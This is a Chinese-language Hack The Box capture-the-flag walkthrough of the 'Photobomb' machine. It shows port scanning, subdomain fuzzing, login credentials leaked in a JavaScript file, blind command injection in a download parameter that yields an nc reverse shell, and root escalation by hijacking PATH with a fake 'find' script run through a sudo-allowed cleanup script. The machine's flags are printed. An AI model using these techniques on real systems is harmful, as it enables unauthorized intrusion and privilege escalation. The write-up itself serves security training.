目录
USER_FLAG:a9afd9220ae2b573190f0ae0d9952f1c
ROOT_FLAG:2476206b2085f447038e0b03792bf147
连接至HTB服务器并启动靶机
靶机IP:10.10.11.182
分配IP:10.10.16.7
使用nmap对靶机进行端口开放扫描
nmap -p- -sS --min-rate=1500 -T5 -Pn 10.10.11.182┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# nmap -p- -sS --min-rate=1500 -T5 -Pn 10.10.11.182
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-10 19:43 EST
Nmap scan report for 10.10.11.182 (10.10.11.182)
Host is up (0.16s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 45.53 seconds
再次使用nmap对靶机开放端口进行脚本、服务扫描
nmap -p 22,80 -sCV 10.10.11.182
可以看到这里访问靶机80端口被重定位,将其写入hosts中
echo '10.10.11.182 photobomb.htb' >> /etc/hosts使用ffuf进行简单的子域名扫描
ffuf -u http://photobomb.htb/ -H 'Host: FUZZ.photobomb.htb' -w ../dictionary/subdomains-top20000.txt -t 200 -fc 302
使用浏览器直接访问该域名
点击click here会跳出认证框

按住Ctrl+U查看网页源码,可以找到一个JS文件:photobomb.js

直接点击查看其内容,获得一份凭证

账户:pH0t0
密码:b0Mb!
使用该凭证进行登录进入相册页

选取一个照片进行下载,使用Yakit进行抓包

经过测试:filetype这个参数点是无回显出网RCE(这里ping务必选定-c参数选择此数不然就会一直ping)

本地侧nc收到回显
┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# nc -lvnp 1425
listening on [any] 1425 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.182] 56584
bash: cannot set terminal process group (696): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$ whoami
whoami
wizard
查找user_flag位置并查看其内容
wizard@photobomb:~/photobomb$ find / -name 'user.txt' 2>/dev/null
find / -name 'user.txt' 2>/dev/null
/home/wizard/user.txt
wizard@photobomb:~/photobomb$ cat /home/wizard/user.txt
cat /home/wizard/user.txt
a9afd9220ae2b573190f0ae0d9952f1c
USER_FLAG:a9afd9220ae2b573190f0ae0d9952f1c
特权提升
查看该用户可特权运行的命令
sudo -lwizard@photobomb:~/photobomb$ sudo -l
sudo -l
Matching Defaults entries for wizard on photobomb:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wizard may run the following commands on photobomb:
(root) SETENV: NOPASSWD: /opt/cleanup.sh
提升TTY
python3 -c 'import pty; pty.spawn("sh")'查看**/opt/cleanup.sh**内容
cat /opt/cleanup.sh$ cat /opt/cleanup.sh
cat /opt/cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;
上述代码中,我主要关注这一部分,bashrc文件通常是bash环境配置文件

但是这个文件默认应该不在/opt目录下,所以我尝试寻找该系统的所有bashrc文件路径
find / -name '*bashrc*' -type f 2>/dev/null$ find / -name '*bashrc*' -type f 2>/dev/null
find / -name '*bashrc*' -type f 2>/dev/null
/opt/.bashrc
/usr/share/byobu/profiles/bashrc
/usr/share/doc/adduser/examples/adduser.local.conf.examples/skel/dot.bashrc
/usr/share/doc/adduser/examples/adduser.local.conf.examples/bash.bashrc
/usr/share/base-files/dot.bashrc
/usr/lib/python3/dist-packages/pexpect/bashrc.sh
/etc/skel/.bashrc
/etc/bash.bashrc/home/wizard/.bashrc
使用diff命令将/opt/.bashrc文件与/etc/bash.bashrc文件进行内容比对
$ diff /etc/bash.bashrc /opt/.bashrc
diff /etc/bash.bashrc /opt/.bashrc
5a6,11
> # Jameson: ensure that snaps don't interfere, 'cos they are dumb
> PATH=${PATH/:\/snap\/bin/}
>
> # Jameson: caused problems with testing whether to rotate the log file
> enable -n [ # ]
>
可以看到,该**/opt/cleanup.sh** 脚本,引用的环境配置文件**/opt/.bashrc** 中,关于Shell所运行的二进制文件路径配置与系统默认文件(/etc/bash.bashrc)不同
系统中的**/etc/bash.bashrc** 文件使用的是**/bin/**绝对路径从这开始读取
而**/opt/.bashrc**文件并未配置二进制文件寻找路径
这意味着如果我们运行**/opt/cleanup.sh** 脚本,它将会从**$PATH**环境变量中的所有目录中查找二进制文件
再次查看脚本内容,在最后一行中可见使用的find命令并非绝对路径

提权思路就很简单了,当前目录下新建一个find 命令,并将当前目录写入**$PATH**环境变量头部
与此同时,用这临时设置的环境变量特权(sudo )运行**/opt/cleanup.sh**脚本
新建一个find文件(Shell)
echo 'bash -i' > find为find文件赋执行权限
chmod +x find配置临时环境变量并启动**/opt/cleanup.sh**脚本
sudo PATH=$PWD:$PATH /opt/cleanup.shwizard@photobomb:~$ echo 'bash -i' > find
echo 'bash -i' > find
wizard@photobomb:~$ chmod +x find
chmod +x find
wizard@photobomb:~ sudo PATH=PWD:$PATH /opt/cleanup.sh
sudo PATH=PWD:PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb# whoami
whoami
root
在/root目录下找到了root.txt
root@photobomb:/# cd /root
cd /root
root@photobomb:~# ls
ls
root.txt
root@photobomb:~# cat root.txt
cat root.txt
2476206b2085f447038e0b03792bf147